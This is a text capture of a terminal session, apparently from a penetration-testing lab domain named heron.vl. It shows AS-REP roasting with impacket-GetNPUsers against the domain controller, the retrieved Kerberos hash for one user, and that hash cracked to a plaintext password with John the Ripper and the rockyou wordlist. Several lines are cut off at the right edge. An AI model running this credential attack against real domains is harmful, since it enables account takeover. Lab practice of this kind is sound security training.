 ┌──(root㉿BHASHMA)-[~/CHAINS__/HERON__]
└─# cat user_
wayne.wood
julian.pratt
samuel.davies
┌──(root㉿BHASHMA)-[~/CHAINS__/HERON__]
└─# impacket-GetNPUsers -no-pass heron.vl/ -usersfile user_ -dc-ip 10
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User wayne.wood doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User julian.pratt doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$samuel.davies@HERON.VL:5a1ca4a258a5efd12c5304f19674a2aa
c0b8caac80ac86922eb2a21be05c64bc019cac9253c84e48fa49c4f822c3cef560573
9448901c6a66140ced878213916ece9575bbf86bde3f566f9a1fe1f8c863d6b0e3826
┌──(root㉿BHASHMA)-[~/CHAINS__/HERON__]
└─# nano samuel.davies_hash
┌──(root㉿BHASHMA)-[~/CHAINS__/HERON__]
└─#
┌──(root㉿BHASHMA)-[~/CHAINS__/HERON__]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt samuel.davies_ha
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
l6fkiy9oN        ($krb5asrep$23$samuel.davies@HERON.VL)
1g 0:00:00:00 DONE (2024-09-07 13:47) 3.225g/s 423638p/s 423638c/s 42
Use the "--show" option to display all of the cracked passwords relia
Session completed.